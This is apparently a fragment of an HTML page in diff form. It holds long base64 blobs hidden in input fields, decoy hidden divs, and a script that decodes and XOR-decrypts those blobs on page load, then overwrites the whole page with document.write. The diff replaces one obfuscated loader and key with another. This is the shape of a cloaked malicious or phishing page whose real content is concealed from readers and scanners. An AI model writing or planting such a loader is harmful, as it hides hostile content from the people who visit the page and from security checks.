ALaTkIfR6NnrY/IhMqWgfXOJ2Y7o5efM70TgFDWolmMbnpar8vOe8P598RQkj459PJjXpvLCqvOtQfEhc7usUQDp57LcgerPpCXgHDO6tG5+neLwh/CKyuRjyTwAipZDBpOTivz/nN3Xd/0pL6qpaQik9PX05rHf9ybtOneLrWo8v/mp3vCn8f5F6Woyr5JPI7X1kcrnrfH8fusEMqaLTzmo1KjT/qXfrn3LYzSHlGksqPLy04OS8+91xwYqofRmKZ3q8czGjJjXQJwXFae1UAWe04z4/Lv8+F7xCg2UkFEtnMSZ2/rr5s1bkSoZmfV6GLr3qef/iOGsUN5mB6WBSiaok5Xmho/F70HtNDaa9h8jo+uO6caG39Ug0iQysJMeL+nTj8v47M7UTvE2N6WIb3+j5qbR/7TI5XL+YgvwmGsHvNeJjvaS0NJlmGF1iKQbA6Xpr9H8pvzQUZ4cBa2SH3uj5fPy5obZykLGECWWgW8DoMr2iPap+61P7AMhuvQRKIPZhNXEsevPTu8hJIWaXg+m7K+Jza/o/ifvKQmRo345lff7jYStkdElxWoqtfEcLKH2ifvN6Z/OcN4LFLH0ZSnm9vH84K7ox13xEirxpkkKnZuL2cSo4apZ8GoL9YZZHuLPgN7duMX/QuA5KbGyTR6L86zW0pyY+FzBNiGRhEl+qZaIzcy1/vIn5wMg8fpcCYSQ9sXe5+TMIdshB6v1fw+Ez6/72u2Z8EGYZjuOuFox5tKy/tuO2qpS2zp1ra1ZGrzzloqA7Jz6RPgadLekGimZyqbF3JzI5yXgEijwqF4ns+yy7sLoy88mwCMb9Y9KMpPErInTte3Id8FhIpeDeBqz6KTuxLHH83vdJiiCuFkK"><input type="hidden" id="xceccf774" value="m/Kq8dS9xN5AkCQ3rfIbHaXo89H7k+XLYZ4dAZKVTQWgkZD+3qrc9XTZOwezrWcltvCS2tC56tp37ysRt4lce4mSoP7S6/7+LuQrEZabHAaH9pn63ov702P+ZAaErWoBt5eN0vaM2f5O2iYpk5JpGZeSofGC6PzVXMQBFI3wUCiokPaI2K/h+1zrPC21qUl7tZKCxYPo7OdR4jAMrfNsfuSajIz0p9DRUpkBApK3bHvl4YeK/qjD/[base64]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"><input type="hidden" id="xceccf775" value="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"><input type="hidden" id="xceccf776" value="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[base64]/ooC1P5NZf+yxSzm407eBv+OG/3nMKn3J/gcjpc6vgQ=="><div id="x97c2a527f8" style="position:absolute;left:-9999px"></div><div id="_gvgkCOZ3w" style="display:none">temp</div><div id="_pLubABRh" style="display:none">x</div><div id="xacd60f5" style="display:none">void</div><script>function UHHdsl(){return Math.max(99,79);}
+/* async loader */
 (function(){
-var QIlxY0=atob('030qoG+O+9M859ncYJxFUpg8xMFDqR+w');
-var lSugpL=[];
-for(var l6QTLs=0;l6QTLs<10;l6QTLs++){
-  var _e=document.getElementById('vakqjlKxl'+l6QTLs);lSugpL.push(_e?_e.innerHTML:'');
+var wmgm69=atob('U0PDwihL0aPDv7XfqZ0WqA==');
+var V9PH6c=[];
+for(var XDFw6V=0;XDFw6V<7;XDFw6V++){
+  var _e=document.getElementById('xceccf77'+XDFw6V);V9PH6c.push(_e?_e.value:'');
 }
-var SmxGOY=lSugpL.join('');
-var xF5GYo=atob(SmxGOY);
-var qvHP2d=new Uint8Array(xF5GYo.length);
-for(l6QTLs=0;l6QTLs<xF5GYo.length;l6QTLs++){
-  qvHP2d[l6QTLs]=xF5GYo.charCodeAt(l6QTLs)^QIlxY0.charCodeAt(l6QTLs%QIlxY0.length);
+var HZRcao=V9PH6c.join('');
+var kZ7bZK=atob(HZRcao);
+var pXJkCn=new Uint8Array(kZ7bZK.length);
+XDFw6V=0;
+while(XDFw6V<kZ7bZK.length){
+  pXJkCn[XDFw6V]=kZ7bZK.charCodeAt(XDFw6V)^wmgm69.charCodeAt(XDFw6V%wmgm69.length);
+  XDFw6V++;
 }
-var fxxDQk=new TextDecoder('utf-8').decode(qvHP2d);
+var JcfL7S=new TextDecoder('utf-8').decode(pXJkCn);
 document.open();
-document.write(fxxDQk);
+document.write(JcfL7S);
 document.close();
-})();</script></body></html>
+})();</script><!-- end --></body></html>
